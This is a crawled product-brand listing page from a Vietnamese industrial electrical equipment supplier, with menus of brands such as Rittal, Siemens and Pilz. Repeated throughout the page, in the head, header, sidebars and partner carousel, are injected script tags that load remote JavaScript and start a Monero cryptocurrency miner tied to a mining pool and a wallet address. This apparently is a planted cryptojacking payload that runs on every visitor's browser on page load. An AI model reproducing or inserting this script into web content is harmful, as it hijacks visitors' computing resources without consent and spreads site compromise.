

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tienhungtech.com/thuong-hieu?slugBrand=rittal&page=6
body_size: 8970
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Thương hiệu - TienHungTech.com</title>
    <link href="/Content/css?v=ACatK0z1vj4gxAQvIcTmJgv2fbCITj8TBYlqI0y4aFY1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>









<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

</head>
<body>
<header id="header" class="header full">
    <div class="header-mobile full clearfix">
        <div class="container">
            <div class="left-content">
                <div class="menu-mobile-icon pull-left">
                    <i class="fa fa-bars"></i>
                </div>
                <div class="logo pull-left">
                    <a href="#">Logo</a>
                </div>
            </div>
            <div class="right-content">
                <div class="mobile-search">
                    <form>
                        <input type="text" id="txtMoSearch" name="txtMoSearch" placeholder="Tim kiem" />
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
<div class="header-content">
    <div class="top-header full clearfix">
        <div class="container">







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

            <div class="sologan pull-left"><span>FOR YOUR PROSPERITY!</span></div>
            <ul class="language pull-right">
                <li>Chọn ngôn ngữ</li>
                <li class="vn"></li>
                <li class="en"></li>
            </ul>
            <div class="top-search pull-right">
                <form>
                    <input type="text" id="txtSearch" name="txtSearch" placeholder="Tìm kiếm" />
                    <button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div>
        </div>
    </div>
    <div class="mid-header full clearfix">
        <div class="container">
            <div class="logo">
                <a href="/"><img src="/Images/logo-tienhungtech.jpg" /></a>
            </div>
            <div class="adv">
                <div class="banner">
                    <a target="_blank"><img src="/Document/files/WEB%20BANNER_001_jpeg.jpg" /></a>
                </div>
                <div class="info-contact">
                    <div class="hotline">
                        <i class="fa fa-phone"></i>
                        <div class="content">
                            <span class="mobile">028 62828 668</span>
                            <span class="email">info@tienhungtech.com</span>
                        </div>
                    </div>
                    <div class="address">
                        <i class="fa fa-home"></i>
                        <div class="content">
                                            <span class="ward">1/80 Cầu X&#233;o </span>
                                    <span class="provine">  Phường T&#226;n Sơn Nh&#236;  Quận T&#226;n Ph&#250;  TP.HCM </span>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <nav class="main-nav full clearfix">
        <div class="container">
            <ul class="nav navbar-nav">
                <li><a href="/">Trang chủ</a></li>
                <li><a href="/gioi-thieu">Giới thiệu</a></li>
                <li><a href="/san-pham">Sản phẩm</a></li>
                <li><a href="/dich-vu-du-an">Dịch vụ - Dự án</a></li>
                <li><a href="/kho-hang">Kho hàng</a></li>
                <li><a href="/tin-tuc">Tin tức</a></li>
                <li><a href="/lien-he" title="Liên hệ">Liên hệ</a></li>
            </ul>
            <ul class="social">
                <li><a href="https://www.facebook.com/RittalVietNam/?modal=admin_todo_tour" target="_blank" title="facebook"><i class="fa fa-facebook"></i></a></li>
                <li><a href="" target="_blank" title="google"><i class="fa fa-google" ></i></a></li>
                <li><a href="" target="_blank" title="twitter"><i class="fa fa-twitter"></i></a></li>
                <li><a href="" target="_blank" title="youtube"><i class="fa fa-youtube-play"></i></a></li>
            </ul>
        </div>
    </nav>
</div>

</header>
<main class="body-content full clearfix">
    





<div class="page-category">
    <section class="breadcrumb-content full clearfix">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Trang chủ">Trang chủ</a></li>
                        <li class="active">Thương hiệu</li>
                    </ol>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                </div>
            </div>
        </div>
    </section>
    <section class="main-content full clearfix">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    
<aside class="left-content">
    
    <div class="widget full clearfix">
        <h4 class="title-option">Danh mục</h4>
        <div class="inbox-option full">
            <ul class="menu-common full">
                    <li>
                            <a href="javascript:;" title="WEIDMULLER VIỆT NAM"><i class="fa fa-caret-right"></i>WEIDMULLER VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/bo-nguon---power-supply-weidmuller" title="BỘ NGUỒN - POWER SUPPLY WEIDMULLER"><i class="fa fa-caret-right"></i>BỘ NGUỒN - POWER SUPPLY WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/chong-set-lan-truyen-weidmuller" title="CHỐNG S&#201;T LAN TRUYỀN WEIDMULLER"><i class="fa fa-caret-right"></i>CHỐNG S&#201;T LAN TRUYỀN WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/ethernet-switch-weidmuller" title="ETHERNET SWITCH WEIDMULLER"><i class="fa fa-caret-right"></i>ETHERNET SWITCH WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/thiet-bi-an-toan---chuyen-doi---dieu-khien-weidmuller" title="THIẾT BỊ AN TO&#192;N - CHUYỂN ĐỔI - ĐIỀU KHIỂN WEIDMULLER"><i class="fa fa-caret-right"></i>THIẾT BỊ AN TO&#192;N - CHUYỂN ĐỔI - ĐIỀU KHIỂN WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/cau-dau-day----terminal-block-weidmuller" title="CẦU ĐẤU D&#194;Y -  TERMINAL BLOCK WEIDMULLER"><i class="fa fa-caret-right"></i>CẦU ĐẤU D&#194;Y -  TERMINAL BLOCK WEIDMULLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/weidmuller-viet-nam/phu-kien-" title="PHỤ KIỆN "><i class="fa fa-caret-right"></i>PHỤ KIỆN </a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="RITTAL VIỆT NAM"><i class="fa fa-caret-right"></i>RITTAL VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/may-lanh-rittal" title="M&#193;Y LẠNH RITTAL"><i class="fa fa-caret-right"></i>M&#193;Y LẠNH RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/quat-hut-rittal" title="QUẠT H&#218;T RITTAL"><i class="fa fa-caret-right"></i>QUẠT H&#218;T RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/tu-dien-rittal" title="TỦ ĐIỆN RITTAL"><i class="fa fa-caret-right"></i>TỦ ĐIỆN RITTAL</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/rittal-viet-nam/phu-kien-rittal" title="PHỤ KIỆN RITTAL"><i class="fa fa-caret-right"></i>PHỤ KIỆN RITTAL</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="PILZ  VIỆT NAM"><i class="fa fa-caret-right"></i>PILZ  VIỆT NAM</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/ro-le-an-toan---safety-relay---relay-pilz" title="RỜ LE AN TO&#192;N - SAFETY RELAY - RELAY PILZ"><i class="fa fa-caret-right"></i>RỜ LE AN TO&#192;N - SAFETY RELAY - RELAY PILZ</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/monitoring-relays---line-inspection-and-brake-control-devices" title="MONITORING RELAYS - LINE INSPECTION AND BRAKE CONTROL DEVICES"><i class="fa fa-caret-right"></i>MONITORING RELAYS - LINE INSPECTION AND BRAKE CONTROL DEVICES</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/cam-bien---sensor-pilz" title="CẢM BIẾN - SENSOR PILZ"><i class="fa fa-caret-right"></i>CẢM BIẾN - SENSOR PILZ</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/pilz--viet-nam/thiet-bi-dieu-khien---hien-thi-pilz" title="THIẾT BỊ ĐIỀU KHIỂN - HIỂN THỊ PILZ"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỀU KHIỂN - HIỂN THỊ PILZ</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="/danh-muc/murr-elektronik-viet-nam" title="MURR ELEKTRONIK VIỆT NAM"><i class="fa fa-caret-right"></i>MURR ELEKTRONIK VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="javascript:;" title="PHỤ KIỆN TỦ ĐIỆN C&#212;NG NGHIỆP"><i class="fa fa-caret-right"></i>PHỤ KIỆN TỦ ĐIỆN C&#212;NG NGHIỆP</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/den-led-" title="Đ&#200;N LED."><i class="fa fa-caret-right"></i>Đ&#200;N LED.</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/den-led-cho-may" title="Đ&#200;N LED CHO M&#193;Y"><i class="fa fa-caret-right"></i>Đ&#200;N LED CHO M&#193;Y</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/quat-va-bo-loc" title="QUẠT V&#192; BỘ LỌC"><i class="fa fa-caret-right"></i>QUẠT V&#192; BỘ LỌC</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/phu-kien-tu-dien-cong-nghiep/junction-box-push-button-box" title="JUNCTION BOX-PUSH BUTTON BOX"><i class="fa fa-caret-right"></i>JUNCTION BOX-PUSH BUTTON BOX</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="/danh-muc/allend-bradley-viet-nam" title="ALLEND BRADLEY VIỆT NAM"><i class="fa fa-caret-right"></i>ALLEND BRADLEY VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="/danh-muc/abb-viet-nam" title="ABB VIỆT NAM"><i class="fa fa-caret-right"></i>ABB VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="/danh-muc/siemens-viet-nam" title="SIEMENS VIỆT NAM"><i class="fa fa-caret-right"></i>SIEMENS VIỆT NAM</a>
                    </li>
                    <li>
                            <a href="javascript:;" title="THIẾT BỊ ĐIỆN TỔNG HỢP"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỆN TỔNG HỢP</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/dong-cat" title="Đ&#211;NG CẮT"><i class="fa fa-caret-right"></i>Đ&#211;NG CẮT</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/controller" title="CONTROLLER"><i class="fa fa-caret-right"></i>CONTROLLER</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/hmi" title="HMI"><i class="fa fa-caret-right"></i>HMI</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/bien-tan" title="BIẾN TẦN"><i class="fa fa-caret-right"></i>BIẾN TẦN</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/thiet-bi-dien-tong-hop/thiet-bi-dien---tu-dong" title="THIẾT BỊ ĐIỆN - TỰ ĐỘNG"><i class="fa fa-caret-right"></i>THIẾT BỊ ĐIỆN - TỰ ĐỘNG</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                            <a href="javascript:;" title="ĐỘNG CƠ -  SERVO - THIẾT BỊ CƠ KH&#205;"><i class="fa fa-caret-right"></i>ĐỘNG CƠ -  SERVO - THIẾT BỊ CƠ KH&#205;</a>
                            <ul class="nav nav-second-level">
                                    <li>
                                        <a href="/danh-muc/dong-co----servo---thiet-bi-co-khi/motor---servo-siemens" title="MOTOR - SERVO SIEMENS"><i class="fa fa-caret-right"></i>MOTOR - SERVO SIEMENS</a>
                                    </li>
                                    <li>
                                        <a href="/danh-muc/dong-co----servo---thiet-bi-co-khi/thiet-bi-hiwin" title="THIẾT BỊ HIWIN"><i class="fa fa-caret-right"></i>THIẾT BỊ HIWIN</a>
                                    </li>
                            </ul>
                    </li>
            </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

        </div>
    </div>



    
    <div class="widget full clearfix">
        <h4 class="title-option">Thương Hiệu</h4>
        <div class="inbox-option full">
            <ul class="menu-common full">
                    <li><a href="/thuong-hieu/abb" title="ABB"><i class="fa fa-caret-right"></i>ABB</a></li>
                    <li><a href="/thuong-hieu/abb-viet-nam" title="ABB VIỆT NAM"><i class="fa fa-caret-right"></i>ABB VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/allend-bradley-viet-nam" title="ALLEND BRADLEY VIỆT NAM"><i class="fa fa-caret-right"></i>ALLEND BRADLEY VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/eaton-moeller-viet-nam" title="EATON MOELLER VIỆT NAM"><i class="fa fa-caret-right"></i>EATON MOELLER VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/finder" title="FINDER"><i class="fa fa-caret-right"></i>FINDER</a></li>
                    <li><a href="/thuong-hieu/hiwin" title="HIWIN"><i class="fa fa-caret-right"></i>HIWIN</a></li>
                    <li><a href="/thuong-hieu/legrand-viet-nam" title="LEGRAND VIỆT NAM"><i class="fa fa-caret-right"></i>LEGRAND VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/mitsubishi-electric" title="MITSUBISHI ELECTRIC"><i class="fa fa-caret-right"></i>MITSUBISHI ELECTRIC</a></li>
                    <li><a href="/thuong-hieu/murr-elektronik-" title="MURR ELEKTRONIK "><i class="fa fa-caret-right"></i>MURR ELEKTRONIK </a></li>
                    <li><a href="/thuong-hieu/omron" title="OMRON"><i class="fa fa-caret-right"></i>OMRON</a></li>
                    <li><a href="/thuong-hieu/phoenix-contact" title="PHOENIX CONTACT"><i class="fa fa-caret-right"></i>PHOENIX CONTACT</a></li>
                    <li><a href="/thuong-hieu/pilz" title="PILZ"><i class="fa fa-caret-right"></i>PILZ</a></li>
                    <li><a href="/thuong-hieu/rittal" title="RITTAL"><i class="fa fa-caret-right"></i>RITTAL</a></li>
                    <li><a href="/thuong-hieu/schaffner-viet-nam" title="SCHAFFNER VIỆT NAM"><i class="fa fa-caret-right"></i>SCHAFFNER VIỆT NAM</a></li>
                    <li><a href="/thuong-hieu/schneider" title="SCHNEIDER"><i class="fa fa-caret-right"></i>SCHNEIDER</a></li>
                    <li><a href="/thuong-hieu/siemens" title="SIEMENS"><i class="fa fa-caret-right"></i>SIEMENS</a></li>
                    <li><a href="/thuong-hieu/sigea" title="SIGEA"><i class="fa fa-caret-right"></i>SIGEA</a></li>
                    <li><a href="/thuong-hieu/tien-hung-led" title="TIẾN HƯNG LED"><i class="fa fa-caret-right"></i>TIẾN HƯNG LED</a></li>
                    <li><a href="/thuong-hieu/weidmuller-" title="WEIDMULLER "><i class="fa fa-caret-right"></i>WEIDMULLER </a></li>
            </ul>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

        </div>
    </div>

</aside>




                </div>
                <div class="col-md-9">
                    <div class="right-content">
                        <div class="cat-detail-inner full clearfix">
                            <div class="cat-title full">
                                <div class="col-md-6">
                                    <h2>THƯƠNG HIỆU</h2>
                                </div>
                            </div>
                            <div class="cat-feature-content full clearfix">
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/weidmuller-">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/brand_weidmuller.jpg" alt="WEIDMULLER " />
                                                    <span class="cat-feature-name">WEIDMULLER </span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/pilz">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/pilz_products_th.jpg" alt="PILZ" />
                                                    <span class="cat-feature-name">PILZ</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/rittal">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/rittal.jpg" alt="RITTAL" />
                                                    <span class="cat-feature-name">RITTAL</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/sigea">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/led_light_fan_sigea_tienhung_brand.jpg" alt="SIGEA" />
                                                    <span class="cat-feature-name">SIGEA</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/siemens">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/siemens-products.jpg" alt="SIEMENS" />
                                                    <span class="cat-feature-name">SIEMENS</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/murr-elektronik-">
                                                    <img class="img-cat-feature" src="" alt="MURR ELEKTRONIK " />
                                                    <span class="cat-feature-name">MURR ELEKTRONIK </span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/allend-bradley-viet-nam">
                                                    <img class="img-cat-feature" src="" alt="ALLEND BRADLEY VIỆT NAM" />
                                                    <span class="cat-feature-name">ALLEND BRADLEY VIỆT NAM</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/abb-viet-nam">
                                                    <img class="img-cat-feature" src="" alt="ABB VIỆT NAM" />
                                                    <span class="cat-feature-name">ABB VIỆT NAM</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/finder">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/finder_main_brand.jpg" alt="FINDER" />
                                                    <span class="cat-feature-name">FINDER</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/abb">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/ABB.jpg" alt="ABB" />
                                                    <span class="cat-feature-name">ABB</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/eaton-moeller-viet-nam">
                                                    <img class="img-cat-feature" src="" alt="EATON MOELLER VIỆT NAM" />
                                                    <span class="cat-feature-name">EATON MOELLER VIỆT NAM</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/phoenix-contact">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/terminal-block-phoenix-contact.jpg" alt="PHOENIX CONTACT" />
                                                    <span class="cat-feature-name">PHOENIX CONTACT</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/omron">
                                                    <img class="img-cat-feature" src="" alt="OMRON" />
                                                    <span class="cat-feature-name">OMRON</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/legrand-viet-nam">
                                                    <img class="img-cat-feature" src="" alt="LEGRAND VIỆT NAM" />
                                                    <span class="cat-feature-name">LEGRAND VIỆT NAM</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/tien-hung-led">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/Screen%20Shot%202022-04-25%20at%2021_21_15.png" alt="TIẾN HƯNG LED" />
                                                    <span class="cat-feature-name">TIẾN HƯNG LED</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/mitsubishi-electric">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/Mitsubishi.jpg" alt="MITSUBISHI ELECTRIC" />
                                                    <span class="cat-feature-name">MITSUBISHI ELECTRIC</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/schaffner-viet-nam">
                                                    <img class="img-cat-feature" src="" alt="SCHAFFNER VIỆT NAM" />
                                                    <span class="cat-feature-name">SCHAFFNER VIỆT NAM</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/hiwin">
                                                    <img class="img-cat-feature" src="/Document/Images/brand/hiwin_tienhungtech.jpg" alt="HIWIN" />
                                                    <span class="cat-feature-name">HIWIN</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-md-4 col-sm-6 col-xs-12">
                                            <div class="cat-feature-inner">
                                                <a href="/thuong-hieu/schneider">
                                                    <img class="img-cat-feature" src="/Document/files/schneider.png" alt="SCHNEIDER" />
                                                    <span class="cat-feature-name">SCHNEIDER</span>
                                                </a>
                                            </div>
                                        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
</div>

</main>
    
<section id="partner">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="slide-partner">
                    <div class="owl-carousel">
                                <div class="item">
                                    <a href="tienhungtech.com" title="BICH HANH" target="_blank"><img src="/Document/Images/partner/1446191000_logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="tien hung " target="_blank"><img src="/Document/Images/partner/kinh-do.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="POSCO" target="_blank"><img src="/Document/Images/partner/POSCO_logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="HOLCIM" target="_blank"><img src="/Document/Images/partner/holcim-logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="tien hung " target="_blank"><img src="/Document/Images/partner/24_Duy_Tan.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="BULESCOPE" target="_blank"><img src="/Document/Images/partner/Bluescope-logo.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="TON DONG A" target="_blank"><img src="/Document/Images/partner/TON-DONG-A.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="THP" target="_blank"><img src="/Document/Images/partner/thp-group.png" /></a>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

                                </div>
                                <div class="item">
                                    <a href="tienhungtech.com" title="DAM CA MAU" target="_blank"><img src="/Document/Images/partner/Dam-Ca-Mau.png" /></a>







